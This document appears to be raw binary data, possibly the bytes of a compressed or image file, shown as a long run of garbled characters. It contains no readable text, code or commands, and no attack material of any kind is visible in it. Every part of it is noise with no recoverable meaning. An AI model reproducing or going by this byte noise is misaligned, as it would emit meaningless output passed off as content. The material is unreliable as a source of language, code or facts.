k�sÈ�T� �;��:�H��Jf�伍Sm.��N(m��;a�森��%2k�]7�V��Acx�����!i�>���#Oz'�K�#�D"��akX[Z��@���5fEC%��z�Qft�w��m�ͳ�CF�}�K�brfhZ���TG�w�#�.㣹A�mS�I����2������Af���]�ʱ1�msn[��+T�ĭ�q�Ȼ$Kv5+H��$���&8�,�*cC{Gu��6s��y:�:��j��c�<�[ݢ�Tؐ�1�I�t�����q�Y�o�
lҸ7�����#��#����e8�Z{^�>�h	�G�B�Q��>t�'�@�giɥ.pR��Mr�e7�K\�	�k<��x�9c+��Є<�=�AV���-�k$�f�%���q
o:��*�"`M��k�nmb��x�z�A:g�K�@�H�s~��t���ad��N�C�\'��#;���m5b��bR��hkPNca\�/V��:�,�k�|��B#d^�0n�Pj�Z�#��;��R��lO6΂i�.fN�N���?�.WB��+?��b"#�B2��V�n���X�!@*(���V��m("p��*e'� ��ip<"0�<�(�`*��X;�B� ��FTM��'C�GO6�dC���j���TϴF,��F		r/frO��n_Ló�d^�/9 ���&�|CU�a����l�����D��Jh�&;d1��_�����Af�$cb�����Я?�O܌��o���Wd�LBX��m �@���l��� /��W�̀��B��.��o���n(*�S�}�),(G!ELjhD�$���t��`
&�x��c��$
tx�+�`��;�
�����N�4�v.#f��'ef7����ز�%���7�ҳF��{T�(�,��h��;�CDtq=�n%���� �0��p��6� ߆��,��%��Fľ^,����q�������'* f�Є<���Cl��,'�6�%��,33�_�k`�*��RK�LK1#�L��¼ĉ`*�PD�L	�g��dP#*�dN��-�Jɐ�k�(�n8��J�Ȭ���E3%��g�;��+D hب�K�F�Ԑ�G�0	!�� �#$��f�m<d���}�B>��Y����-tje��o�E���<nS
������Nl��$eі�3C��r��D�_:ír��<���N ��8i�X/�&FȤN�����K	�r�R�zKr�2��6ކ�Dv������s2 J��&9�.�#�J$���f;]�>heʌ���� ���) �A����
�
�"	pA$�n�0��(���p�~E&@�6�*@S$��,!u	T�E`�4-�M|dL��,MJF��ЫP1O4�lT�A?�f�JS��E�lT9�D#%;rR�)8p��A�o�x�x�A	ޡ� *�B�@��7���
����iI#
�\_����-�飷Ʋ��`K]�Kۑ�de�bCo�G��J��M�L�����Z"b�,b�� ����J�t�@�|�ʹ�q��(tF:CE�"��
]J01����pѮ(�:p�f!��(6��+��r �J�cb>����Dm��Nԉ^/�Z�8�C�V(}�eP��xeS��;��JpC��S�i4LCM�RI��֘�Q���4Q˅G.��n2Z�Z��,�T ^*?2M|�v�����
n�
��l�5̊J_�"H����Ap
��4����d�ljo��oocO��g��a�!���ʊ��V3��l�L��D���kGEc}h�N0�N���cN���xP�D��x lZ7gEwy	L2L�I��D6�!���*���	
�1�6)�Y��L�5��z��5�G�rM����ď;d+���V�	�R*k4	W��k��WHe!��
��}� �A_��v~�6m�wl����} �\�~�g��e�o�v��O�!��0�]*e*�i�C	��DtP�C3s(t��~W�$!�ʊւ1���hH6��%�a�x&TY�&s�TI��1C{~F#}'(3�q ��>�p?�C�N�7�+o�k�#NLfNN�V[�{zfIS,� J���,d˩ˎX�����W�/c'��� �� W0�)r� r� (��}�p^ݗl��+�vOõ�m$l�7�������F�F.�.s!�R��:�q,�,���Ǹ�@VNE �	�#^�0ae��w�	�4t���0*J�P��]�T烓^p�h�hk2^F�g=f밮4kx@D2ffs�2�;�J^���C� *a/:�'~/�)T:���M�K��;����w�U-ɨ3��#w����d��r�bH W��X0"� ����b�bD�	���+&��)�=|�n�E:(� d�E�a�dGR�GB�V�Gc)!�>���ä���Pj����R�Z/�I��7E�`���b\�5�v�Tev�X�,�S��D6���F"y��Ǝ>�(�`�������C��
�Jg���l�Z��|� �R h�_��*�rE$^�*�y��%]DDD�/���!w���=�"����[_ۡ	`#@�+!%�+�^���H1wFqL����@0��ϐW��ɖ4)x$E����Kw��ᅱ'2L5I�lؤJ�ی�D��;hW�P7F�7
C��Vʎ�R�7�cL%�Z�R�F�y��2��,��5�+���1�H��<���������|����p�bI����8h�����=������Z���'���u��BG��-��O��&���/���*��	�<�`.W+5c���ky�	΃D2���I(�򁫣ƍJ2��J��E�?��<eAv�Ta�OZ%e>¢ �@�Uy�8B��e�Q�~oXo����G��s�۷VV-���溥�f	Xꥨ�bj6���;+ <p��/|�I 
^L��<)*r����;��'��;�qʅ]tJ
q�E:}ă�
%13:y�:���| Jj�eE��c/ͷ��oq�7�zh��Q4�7��ǨTa��*Leg��G�I3��ƨ[o�,�}iO�� j�6���ˤL�22+~�
d���cV~���?��C��ʶ�����v�z$t{$��|S� �	|���)�b
�B(���"/�����(��1Z���$�ID~���;P��.�홗L��2*aZ>w����ZUzcW}Ѕ��L��2���Ƿ���z�0&�X�N��y���	�[T54M��!)�mD7�< d|+6p@&�)l�6���r��V-$�~�ܑ1Uj3~��[��b�fYxIe ��d�[7K�t�*I�����6<�l�9R]��p
��G`A�~�'�B�B����B╂^���Y�{������_*�P'�'��,�\��Ȉ;~�?a"=ǔw��0��P���<zT�6fD/Fc��I�>�˝~�ϣ��ى����Ǭ	�e	�U�M
,� 0q@���J����藀��(Z	� �适/�<}����!~y<ib�>~F�����C����[r�H��PI�Ä0��ӧ#�<|8��C8��L.��ˇO�wF����@Q�E�>:Eǻ)H���� W�G�[�]�`���K��Q�8k}�S�;}7�Ν��gQ�3i��Z�.��5�#G�{��5�L�1�#����F���ٰ'rhe���[��^�}�������F�� �c�&�s��O�����;�7m�ʏ����5�}��Áp��{��q�'o�<z� ��w�H? ����$��۷�zzz蝕�Y�B�l�F�D5� HB$D6p�OKV��`�٤����LxXO3I�VA!u�[.b��S3"�PYjEX@ZQ���C�RY%d_<
�SM9UQ7����9�Q���O)޴j���X��$ek���L�ldO6l�Oh8��>��>Jp&hr�d�o�H�[������t�s:DǙU�Ag�b�>7 <��c���=��v��V��>$������j��FDz�����(,gA!���d�Ѓ�H��9�Ѵ=�J���-a��F�g�1�F�x�MS�UWO��XW���nNw��UB�#>JI [J�8�O>�uS[>
����Bɰ�]��bk-�eI�s&j���&���E�h�R���Cz������Q�;���hn<��Q���\���r�qf[>H�{)t�<@ ��!�]:�xg�s@?�t|�~W����S$���C�A�:x�B�28��9�����I#]�<���F
�i�v �0��"B\��e��T�Tm�t�m9\��Ε�1>��os���qمn�=$��a=51�Dշff�!��g�Y����0i�W>S�����,l4�a3��W�w��p�?�P¶��J��}>:�s�>��C�=:��_>��|�2���#��G<rEy$a����V���mn�t� ������<(���@+#��G�E� P�$"q�H�p� ȉB�K�E�I��� ��Au�D0�K"��1�y�k1�b"�4E��)E�Z� ���w��W�T�%2#�Q�ê�$�,������\&M�Nf⡄��)ea�S?��iO��ܗ�@I�6I��q����x�:���>8X4A}�~x��0��
�h�V��.�	~M=p��{�C'M�� ���5���Y��3�Ir|�
ao(�(�1��Z�]�� ���̐I8�2�(D�QB�����D��4����q�@���y16��X��\��yʓ,tq�������(h���T����5��X�ʴ&^��66�G?���#�nX}���(�+FbPi�Z̡���D�f�=c���An9�Bn�?����
=v�H�٣cV������aG|`d���� 3v�)ץ��Gz��٢���LHC������$,Y\n�U�s�%����A$��*Rb�h��"ѣ�K�D���wY��Z��#�1�/;h_p���U�Jjah�n�H�L���"��M�f���g= �Vf��䀢�2���!��Kn���c����a�7��g��Um��$,�c0�<:�w���ɍ�Q6V!	��/� �@	J�.�_�z��5Q�J��7�2�f��1����B�;-��Nv��':�\B@ۖ0MN��t�;������mi����wȱu�Ҭ�JȊQu^�c�X�����F�ހ����/��--���XU@�����|��-A E_Gͣ�������R��t6�QN�ң��稶�#-�A{Hw���,s�&� 8p����#�����)O/r]2Q�a�p�E-�l�#�=�6;�!;�d%9O�z�p�� ��k�jB.%�䈓#u;�X�!F�J�bчO��Uy��DY�-�8ۡ�,���sϯ�4o	�?�pC2W���[��_�c��s��̶�*)��Cy�cɍ5�2��AO�P�J�Ո����5�����H�Tu�����`y��3�o2�h����M�"��i�4�P�M�nr$�q�䢢"���3���|���&5i��dr�z9�F���4���8�wkh��1�4�(<J˒�L���h�c���6#����^�jr���WUX�Bd�f�^�]��>���4�o:.�L��6j����ծ���"9��h�J���2�N��,o���p�� (�;��|�[�E�Ux�Hw`��I4n��H(t�(��_$���/MС9�'8)E�����DL�S^ fF�UgU\AzA�M���s�lǘ#g7�׿vzڃ���?���c$���{��u���QJ:8]�k����Jf�*8����^�!W��6��S�%_�"%����mI�� �S\w��h'tV��C�dM3T8M��Q�X$2��c�ra�F�P� ��FD6Us�k7�ku�Dia�j�Rc�$J�e4%8A0:BN�>K�#�G0�*n��R~��c`m�7��f�6�%}�Rk�#�H�2w�4ϑ�&,��=� k�?^��Ax��R�n&33�@_;��fxF��8I�W^�R;>��x����B"1i&�!n�B��-�,��F�'j9��VjE�r��pV"�v��d.Y�D��X�#FHȀV�dj�?(�b�ՄZ��//�P��6fakbc[�v����'33�Ed?Uu}gd�7RRv����6D (�|f2Zgd������@��'F����)�G)8%f�g�c?4q,<�lvCI�>,5;q�3M!AM1d'�"z��C8\ T��W�r4���aQR�0�sC�R&7��19�0A�Y�4}�NP�E��PK�.?Pc�P�x�H�:��;��tV�cp�O�W�Tu�&6�q��fx��tHR�L2�&y�>���,��mq�=tu��'��H��H�6|�g�H2�R�sL�K�>�AV�xa�L�����̑��hqy �VtR���Y �tc|��"��"�s8F�4�zqra&9;Y����&E�G�Q��M�On$HW��#V!U���i�Cr#�4��1��ZH�����h~�& ��+UX�Z�E�ӗ�=�uV����u�w���|	�	2�2ui���S'7�U�Ȣh�%>�7y;c>�8K�Bڲ1�hw2z��F14'P(�Dxa9�V=v�h�^�j4�aW3A"&�v�9
"�TBD�B;��Y�cbŹk��;K����¢;1�x���4L���a~�a~�"�~�2��ƞ���aU�}�+�af\��ި6�����&p� �}jo�4n1�I6%It��GI8��2���.G-��M!�!2T��yoe��TSQj�Z�?��+����"��:>�r""k��9����"�w��墴�d�%O���$�F$k�6��*:��E~63#mY$���t7B�iÖ�@�Z���BT{y��9 �+���H��a��YT�lV�P�o���L�(&�e�v��(� )�lr#7�3�j:U�����!Z�h`��'.�a��s���G�WD�$Eq���1�j�#6�s9�`9K$��D�JtH4 !� � ,    ��  � ���'p߾�*����B��d��>"��{�� �~����rdI� 穜gDe�y<��0���~v���1O_O}G|�
t������ׯH�K��9���L��i�i{U��[��d=�&I���5d�l�!I���/6�-�d�^{�ڳ1�?Ç�.	��oҼI����G�˘3kFl�1�������oi���Q�v5il����6uk�A�>�
���N�>��dۥ��'g�����ŝ?���wq�Q�&��C+��?���w��/Dr�}��i�(��}��a�e��H#<T�FQ`���L/��A���;Γ�OIՆi��v�l ¶�Z�ŵ����V����c/��ڈ#&Xch����e�혙=�Ԅ��S$e����;��$i7r�ڈrm1ׇ���\oay"[���rd]rϵ����a�fl(iW[g2W�u�E�ԧ�
�ݞ��=ɗJWѵ�HW���0=���T�����1�RQPHxąF��J�$E�x.��Ԉ&�
أ[�y�Ho�f�jnmU�S�6��E�cF��f��c�>��D$�a2��f:���?%h�b����A�ؖ���f&c��V�o��m�I���pq���Tq�'I�2�s(5d�c<l�x�4FA��'E���A���>x��(\a�ă+Ӥi��jjO����L3�:�N�3Q=�J�rj�i��%��I�~��~�|�ֈ�ux+թ5q+<������*�ٲ3�	��Hf��eg��ٲ�9�Z��II�C��%H�v��J�i���D���SX:�(���kX�k�(%Jj^w�3�@�	��@8�x�I��'�A�^������>9��Dn9qZňꊶ�j_ X�d��D������4�ĭ��n��%�ߗZ�F�UZv�V^]GY7��fF��giM��/dJ�/�e~��!�*z,����P���U�:ܽ̔z��8^��Z�4�j9��+ȕ�Ȏ:!�w(V:��u�yD��2	�F>�!�`�Da�Ԁҵ;��(5ãM���; �%A�����BG�Z��h�o4���3F5p�����"ԠH.h̍_��f=�YI�GL�d�!��H>j��43=*�/�Rh�����{͋Jd��,�9gZ�$9��J"n:��3���,"��Ӥ�'?�c��NB�'���!i���E�Ws"d=�u<��	u�]��;P�bh� �<hg:��􁪣��B������5mWĹ
iBy��x�o#�n�B���C�S_edR�=�	5���b"����O3K��q�whDQчо5N�+4����^EQ��O%�91ZE*>���i�"���Kv�gi����'񌮥��0%��c�9=
ڑw����3�d�)���{�Ys�3/SD4B\�*�%�y�$JQR��r�$�A��7��t+V3��P3��ŝ�ʖ��tO��m�'@3#2��� J�G`შy�d�7ޯ�SE:ݩ�+�$E���W=P86�W[v�O�9)�`�&��9}�7`�C4v����*D�AR7�����=��Fn8�8*41���/�LE��A����@21
���|$��=)UV���u�[ ���+��V���PcV��E��Bd�5Oi᳎����f?����݇,g�����1Zb���u]�8S|�f	&VNzQ� ɠ#�e��I�����$Y��H�s�+�<��щ<�i��&2��cR�J�.h;"��������S)0N=��"X�&���#Xug<ۙJ��*�e�����h������#�8�e�53��FT
�c,����hv�c��?�/L��<������A�9�=��Ek� )�:y�).X5z&�����1��0��:
9"���J�&d<xd��0>3�hp|���T��o�]!�W�9y*Ǆ�j�l<�DT0��Q�p�wXhG񉃠p!u(ip�0����D�yy�!Q���(Zu�g>��G��y~��g��a!��� B�������0�tB�o�˨��c�H"N���$�/��Ok��k	��%�	j���yN����P9��l�!2� ��!�F3� �<!F�S��s�&3�-�Mjc2թ���W>
6�ۓ�w9��B�`x�`����'�X���3�ZC��L�����߿nV�n��Ɉ� ǁ<� �$�{� '� 1�ă������͚5y����p���:I'��9o���:���M�8j�T<��eFM[�L�����rv0�_i
r�u.�<t�щΓ��/l*AT�.O�Вi�̪W�6՗�*�|�QO�-�h��h�^c����"���4a�\��j=k������."���xx�:1������N��X�q4��Y�CI�0wIE�c]�i���6Zq�Y�u[�b�B�3K�UhAh�q�Qc2�;6;[1b\�L�Bdi�Ȧǆ@*"L�2 v TmZuϧ�V!@AP>�����eR�y-�"(���{A�>jgo�$҂��WA�H�p�7pf�w���0��k�� ��*��&HEgi�axy$��GN�"1r&�0U�Z���Q��c2�z'cH`(�B�*�;M�yq�[���B,CȖLZ!'Mqt�3���rUR�DY�3H�e��Y��X�n�H����_�Fgms6x�6f��a�@�w� 'p�X(�8���1�B=�%V�U$A�G/7���D��q���#����0����r�G}"x�: �5���!��Rjm�5�QM�L7�S�O��H� P* b�U�mH� ��U7-�4��mQ��P��jv%,��(�b�bw�>�B��-O�G7!2|'݈zǆ��)��8KG0N�U��������5�H"Ci&��k��0�� �A��r���J��0�B��:9Uc�Q�q{��0�HE]R@-r��|9(#`d.(y<����B����R�A��)��eX�P��4hQg <j�H�$ђ��d7�#~�OG�wI��ߨ���S���#��	2��XñI+Ei���_�bq��'�r��awiA�uZ�xC�`1�b&T[aS�"KG�A!�fs�����]ij���a�����T�RD�4O �V���@)�0>�<�*Y6����٦mD?�BV�7��.V�%�q-����#b���w@pxyx>��61׹B\��q�HԒ&�w�8���g�8�9j�ɞ8�q�A��'B1'7���b⡐{�xx�[�	�'r#�I������!�d"~<$\83-�"Z�r�;R�l0��K�a�?SuK��3Q���XT��AV��y�6��6��_��W�ݘwx�wT�:����u�$h�yK�2R�d��Rg���@�E�������Q)�u��c*�qr#41�(sq�&�9��ge�8�J��q�i�8�L�Q@�#ϕ��%�,���Rvp|?�;� 鲒�ZMrMB�*�^tb��2EٲO�Ig�j�f3?�@��=���g��wJ0��3���ߙ��#��&R������y�Q\q9$2��E'�Q��Y��G����.$��Jc2��ti'c'�qH��ڮ\��c���s?*8� "*2��2P�KBF��!L!��VuR'g�h�\k�=�>j&w����G{\��vS	�ၕ��!��a�B*(G <��R���z/D� 9%q��yQA��!0�y��hy��e�#1sA1!�1�#1{�E	Ǧ:�*��5�!;VR�&�%s�R�Kѵ�DV�.�T-�����eö/�S�D#�a<j[u�w]<�=�XH�N��%�#_K�$�W�$���1�+k��[k�8XC���`�@��XuX��wA��KIR�5�&faY=I]����!����Ft�!�dQK�Ac9�)�z�����@!���%%'"�Y�X����]Kb��"��OH9�m�C�0=�Td�C<�d S�e	+�V�m�G�+2
&4Zo��v��O������wਸ])��Ǩ7�:4f�h������y��Rk�\�dZ-�A�59����!l��7;jrX��0�E�����e(p�GX4�*��t!���qx��[�����.�ř�7� �>?�)�DZ�L����2�ηDTW�F�V�4�"t�Wz$i�-O���p�������k�Ks�;���$�(�hI!�8����L�ˁQ����{�Ba�ֈ���(Z����0�Y�����B�׉:`P4��[ځR�zQ���{��K|qe.A�P�s�38���qH�JF�bDFh!�"m��G�m�	�E�'$�~�z���k(uL��	2�2�2%���}5X�+(���d/����4���B�lb$u�F��EASrtq��V
h�R#(�C�k5�zY��)&��[R��sN�FYqj�ԋ�'��D�3<�0��!.4�u�x����d(B|0�\*�|Xf]�� F�R�u'Wd����٢o�Q��0���oޘ�jǰ���(���t!�6&S�7��`U05����Zq'����{��I�)��ˤ��f�Q-�ILa�,v��:��j.T�<��=lc$�(Vۺ%�y�6�j�Zѵ���w,`['���nʬ�dN\�BeGċ�5⧢��gԉ��8b-o���ſ`8�x���ܱ��	2�6��x���D{�L��A-��&a�׮�Z�E�l�B�g�-B_q�����{=���� S��3L:"s1ǕM��:�ʊ���5���O��ы�Pn^�R�.�A�I=<T�һ��d�Ũ29�ϓ�Қ�B��D��B+�I��wp�OI!2I`S=�m����}u(�M: ��$k�u �,�d���!�w�䒄%���\���ӂ�Z`A�$��&��)kinB�ch��o��kQsuH���2��*N^�PxP���7�� ��g��0i�#D����?@��)F$�A]��6M�j�WM̲��s��!_jc�px7�ݸ���oI���u�p�1�M}5ʖ��9������������x�*'h99A��h���N"�0]A��1��WAh.t�ц�xc�E!9PkQ�Z�Q�Z?��R'"N�X�k�i�ґ 
N��i�	e��P	]y�y����p\��Z��P��'%o�[�]pX���g�o@�l`
g�o3�1����  ��c]ZF��I�]�]r�_$½6��Mn�f(�}ױ�L�X�( ��õDPX�{{�_Ű��yNiЛ��u�v�Y�ĳ�wJ���w��Vږ��/�S�'֭�����ʫ"2� j�jX�Dq%J�4�����aC6%:I��_���`�X�#�?�.�����(v9���C�PEQS���(y�l�aCoڔH`bI˰�qr�P~U�T���H��p�"ߑ#��3B��#����c�<}o�Ņ�6�<~y����Wo_�{���G<"��ᐧ�q����������y��!��.�w�.PR�����~7Ϟ���l�l(����~Er��ݛ�n�����_������!r��N.{�r{Ï;����>$�,Y�d+��L.�~�y$�q�Ǳ^�j|�������6�)
L0
�"9��	�2l�J�@IB

�!���e�	m��9��)䨂rb�>,Jė����*�p����3�x�����!L`@���',�Ϊʮ��҇����xlJ��z"K~���0�"	y;l�}�8�2(����>�g�wt�,��RK�}@�7�p��A�z����~�����c�8J#m�!��.��b+�;M��I;�$K���ػǼ{�{��VU/�{�����9`!�XÉ

6
�`.Ԇl࣠	�C�zQI�	�;�ȉO�� ����?�S�6b<�#�6�I��(θ� �
�f���]
����$��7�����h"�+��K��T�#��$�p���*;"���G�|6�g5��3��iUVY��0}�	�:�:8%���*.S㸃m8K�m����:�.}͞O�K��Rs5�{�9���O20hE��$L�S�˼�#�� ���@M3t(��n��A���9��Ñ
Y�-���$�!�ܗ���?���RE��$�8�#�	ID���ɕ���	�
��ᆰ�j�����a����/�.��R�*Ղ'�w�o���b�x��2�9�{��أǳ:���=Z��d���6Ct���6����p�JM7��֌�)�%J6|���5�d�6��|�c�68�*��!Y�ZE�{$a<4��hjƏG���� �OM�m���:R��LbB�� *��Lb[�'���,�(���?���@8�9�n����A$)B&�R@�DyU��	��!�E,�0�����
�������T�/�ؒ �B��i28H�b�ՠ.��d�����3��Y�<�F�G2���ҿ��$��_*k��D*;�
�ش��񔹨�C�pp9&�db�AE��m�	�A���C?�H�"�,� ǲTC��+��(
� *D@,%�h�&�u@J��*�ud01�*�0�6��AX�M�R>�.38C��p�D�Ija�T�rQ}M�j9� �d���.+�g��H2�C�h2�$	�����`�A�&5����/1����%X��4��T9��р\*���0S/�MlfL�z�!鎁�����ጬ�㪛��!Y|z��wDre�{Gv�QE���E�.Qq\�j�U"��`B�(�a��
�ڊ�E�@��A8Y �@
�&�!3���8�d�AH(,,�Gx�k��%�嫔��])	9��y�b��˓,Þ4)�0D_c$#ID��d��$Ks��&>�KL�짚*0��9���Ρ�R�j*���)�h_��vr��0��� qpF�U壄#�Z��}�Oe�>����cy �
��>@"�َ=�IL�\Q(CmG�9(B(��$��K�7��CC�e	4g����-s���L(����%L�����D�pbM��G���O��E?����V��qR"OCΘ-|܍\��#Y�4�!�,c���/��3Ɏ�KC�Ĩ�%ڡn�`:�"�9��*��G�s������
<c�H?�jVP��3$3�{D�S \�0�lae�я��X�:�.�.���UA0�@|�B�JT9T( �ô�ÎD�\B!�o|��m����[RJ?��Q��f/K%_O����Z֒9K�.��$1�͏�9�"�R�� .�G���;�W�*l:m�b����C�� *�Hd��jǩ�t��M����RA��z\iсI�^���GԲZ��¶V�)�e����<�a�[A~�i�~�J.4�ʥ���vz?\|��8(A*)q:m№��7�MRU!���!�(�jW;���d���Z��;,Ϸ����{����� �����ҧ�d�X��D�'��-'�V3�o2j�3sS�pļC�G+�y�q��!� <�+��MY�8��Z0c���0�9	�N�e�����i���~������X+�j��gI?�G%��pkPC����!��������#�J6����c]71Qt@����B�d��z*J�Ex�8`H(1[|Y-�
����Ҳ�	3��+�(+ٞ| ���ه���������[�ͣ�[�y�����z��r��Q=�Q=BC��C�W���`��@�^���p���8�X9���	��$|�Ⰷ�9�b��c�p�Z��茕��	�{Xw�X���H�����,���f���h?	i�	�:ހC	)�"h�
i=���/U�m;��a	��px@��2�
�2�-�3�[@��y���()S�ǋ����);ƃ� U�*h����������P�a�a�AU����ꯋ���(ĔP�ʎO�s�N�݀�~@�+ +[-|��W�)Vt�ː&���2��h��6��6�� ���@��.Ȅ����h@��(�W*�i"!b��� �m��;���?fD/Ȅhs�7D�;���Zx�-�Q�R���2�7����y��D�)�@$(G�`�H������z�XQ�=��9���Ay��w F���ӳ�d<��6��8�k�ѓ4B�N���p�ݰ��S˗�%����O�@,T�{(��(G��$�a��wЍ��`)�_��.�����Ьm�.:�
I��H��T�˺̋�Ȏ0?�^���H�R	'�6�R����8���	��ĩ�2�@v���읚�@Ғ,1��8��K��
�{P�rů@���#�C�ٙ�z�U�˞�)X�| F�HƋ@ϰ4F�4FV"�]r�
���Ȑ�ТH�Z���iT��XL�b�z`�Z!Aw4�bb>����۹|��h�~�C��F9J`C)9�L�0����O��Tݘ�mE �hC��P��?��,I?)��8��+�����8X-�`��a�%�#d-;�-×v�I�ۋ���䬒7y��0�LAIzE��##���@�y���IG�J�X�AYϯ��=�S�tD���[�Gۯ��/�A�� ��*��\ꔧ�8 A%AFR�U10eҩ�D�y��p��� ��6p���~X���"5�2M�h�"��zq�}r[킀�]-�[�< �8h�	��y*�8H�2��  "��/B,U��1'�ࣆ(%��xS@�I���R$�����I�B.�B�8�q3}����EW��[h�ՠ�[	O�+�RK>MF>eO=E%�ڥjT��` �b���G9	ʐ
�������`ҍL�$u�cJ��{�#��2X��o�l��6H�	 ��ۀA�A L(�4�V<��z�6��p�q��VH��x�>�D� �2�i1�T�՚ 	S`Q�Lz��!��Q�	8�"'躪���ڻ�ۄ���\������|(�P��w�<%0�Ԡ.|ES;ʋ/)��XSx�{���}H�0�:��|���p؈�S���B3/f�F%��I���"9g\�ڵ��$��н&�*��q����LM�X�+ȹ�[�}�+��.~����&lZ� ,� &��*�_ɺ�P,��@��<=H �q�Zfq{Dw:�#�Y���p���"׳B8҂胍�����r�[-�-��;�<N����<�O����%5����W\̵x �9i��XM����1�J����K�4]�S�3K�����B��%�2�"�����	�]�)���A��Z�Y'�>#����O�+b���C���z�~��@�SR��i�q�Z؄�Q�:6�tNȀy
q�v��ԍ2P�7(�8�,!
l�S"��C IQ�p-W��[��|I�C
�0�D2��,��@�}��$Ľ�+�%a�8 |���u|�2����W��"H]�a�%R�����F��OB�ڪ��� ��5�O�TVT^�J��aGmbV4L�٤�� H��0l������P�¹'�@�R�9�W����R�c���B�����a�*�!� x�C���7(����Q�f��X���;L|@l��٨ ����#�%X�O���`�|@9\ꢛ8�!~ �Ϙ�*!9��ܞ" *�z��ܠa�a=U��S;��8O)b]��IU��]J��G�*g�ԩbǀ8 H��-�)+8��4S�Õ��A�I@ >h<��D�n�Z2Zhլ�K�?`���?��ܨ
�U��.��Ƣ�O(>`��6�I�
H�� ~X�~�%� s��
@M���(ZhM�9��R����s��'*O|I�ܐ�(�2a�����9�ՠ<�8 �Ó�g�}�!�8<x��h.�R��Fݨ.�c�jR����%̴K�J�X�Hk��/� �;e� ��/m�K�L��3(.��)GL=�X�q�D�*�����8�;�o%b�X�ӳ~���ڟ�SB���1�h��R�ܟqm�5��CBJ�"�R*�-�qx�-r��R����/�yh�F0GZa�Y��h����U��9�xh�܇�hq~�~ a������}Ёb\�5f���V��^/ �K�=K�*�9=�/"N�&ck%*h�wٴ�
%�x���& /iΔL� h��c$l]��X-ZX٘��[*�U�����ɞ���&q��j�x��J>� /���� r,su��#����1Ya)��H�$��U~�����$#��R��e�\���ᆅة�a ;k�%* ��*b����t��DUK;W�D��wDt\,ܞR�b��+�9Cʚ�b<��;��*�,b��(B��s�/�x���vM�	����׻�y���Xom�Z���> ��-�p���I�e-�-zI�Ĳ�����cr3����H�rV��:��8��!1�\Ш���T� Ʃ��U]�������w�*�2Yr�C3��K�c�5k�D�� �y�n���@>8q�q��h���T��Ŵ���)��'���K`���W�}����ȯ9���l�#�̒��rD~q� �0?�[*�W-�[�*�����q�����#�WΝ�1!�n�3�i����(8�`���&*)%Z�v��������y���~�%FT��u/B��vBl�0X�#�����}�{���ҳ�b.���2�}��Cr� �x�p�#B/_>|��h�_=���裣�z!m��ׯd��$M~Dire�".��W�f�~6������&8s��Y���z��ћ�<~R�B��/�U#O�.����6_���iI�3��$���[<���.^��j����������ˇ�<yI��a,�=�� �S��"�#����n�Dz'��7�	?�P�qQ/��x�	�:�H=ܺ�����w��K�>i4xZ�s�T�R&ɴD��T���E��u��x1it�YN"m�
d��"˶�����]����=��:G���2IaRHݙTDv+���L)��VR���O�,1TLK��SW!�dZ(q<�裏V���U<�㢋�� �S���U`Z���.UX�g�T^y��V]KTa�^O,e`p�����%ՕRA�zI4�b^�#��h�<D�f�uf����e~M6>`Y�=��#c�A�_>�����w\G=�4�q(��ۃ�!�܃ՙEބ��Gֈ��҈>mǝRɍ�Pz��ə�}�M��x�#�H�>7!�EQ�F?ˑZh��mk�c��7�֣=G��O>�5ajT�fՌ!�D��ȏ�[�%>FP��JA�U�YH�X]{�W�AeMR}5�`�<�����Cb@�	�k����B�m�Dy^Qh��#�~��3D �Xl@ĺ��-�v�S��*�hp�>x\��Ea��1g�r���Jߵ�w��sv�F�{��9���j�C��@���$�`w'-� �JM�Ԉ�6�V��b���Y���M�}�aL��CcVY���ND�i����T6�eC�;+�ֲhy�Yw��E_��E0�{��Tr�>7�'�_|�eV�3o�ui�<��A�q} 7�'�HF�.�uq��s��bT�H,A���!-l��m�]�G��3K�I�hC�A�P�8P1�>hD~`�'��q�����}�+�`�,��9mˉ�V"�1��A��N�q�C+3�V�G�M�EQA�W�|�kCgAV�^b9��.�0M�D9�H%`��JMlX0<�I�b���� �V� �{؄�̜�L�)�����Ee�pØⱞ���6g��`�;���C]����:4uD%��$#$iɣ���'@�9�H��Q�dB�=����ȇj��}2��L�0��Gsd���m�$������ƒ�S�!���@A�DY")BaF6�&��[�"�*B���4W�ʺtd��)=*�	g9���-��XHC���s��Od��4&	Y�#_���l����S>t���L���%�^ç>5Dx���Pp�ly�42��`��l8���͈S��$A� �8��(�:�z��y���|OC�z�$���>�ՙ ���B��@E �l
S��v8��-�o*��*w�=��чµ�t�)O�Bj߮�%h!*�H�ݜ�̒��
G��]��&�Іt]�'��8%���@����L�MJ�L�*bR�@�U�<ja�D1]Q1�Т<�s���#��֎p��eL#�j�ٴagDiq(O�=�LH&nêF.�4?�$S�U��sX��t�@�GzTDd�VR^�j��An�)�r��1�6��U�"�GD�ю�!Krepd��%=����EXYt�b�Ą�*�J4�!\y�(�[�@�h�+Ԅ�c.���B�衄$*�M��� b:Wv=n�����n��U�]����k�3�mW���";(4�Fsʙ�;0��I��+NEǎ�=mR�cC>�UQ3�|��G�>�aS���!��ִJ���X�6'�"����b�0��6R��H�!���;�<��X^Vqr���K�|�f��U.I����+Q�4i���|��U���Ii]:��<�B��|Ɉ|�+�T���PP�x��VM杜�Xc��>�'u�k0Ks�w��ܢJ��(�\��rG:��0_�;mP��(���"�|Բ|u#��|E~�m��;9�yk�%�d����@6v�p�����T�Ͷ�TS~����ǜF&K�T2�%��db�����A����U�<�.-�!3�4��Uit?��k����P�$�`ɫ���V��M�bs�g͉�䏮'�WVF2����f�^=G���(����MqT�`~��&e���7�$ٺxħ"�Ė.�������6.-l��I���$���!$�R!�9Eȇv��݂�Ĩ~���T��GE�Q��2���*kjB�M�`|�KT�tC�b30J����?���T�CP�ˈ�	��)�b�'��b�f��a�i��ox+���E�*��W*z�h84ͱ�#眱�D�01���8)�6�m2��z�Ǟ�85��w$��5:���h�dz�BC����=u�>�M��]Z�DH?�	E��?��D�:�=�Lb���t�>|KU��]��!�G�3%ɾX���}�j��WX`��`\�[)�<܊�mF���Ǡ���%a�YA���%��Ch�SU�|�\�˸h�S�Q����v8߱-��x����Ԛ���ِ�CY{�a�Q�x���OghSg`F���񊀨�s�Qj}
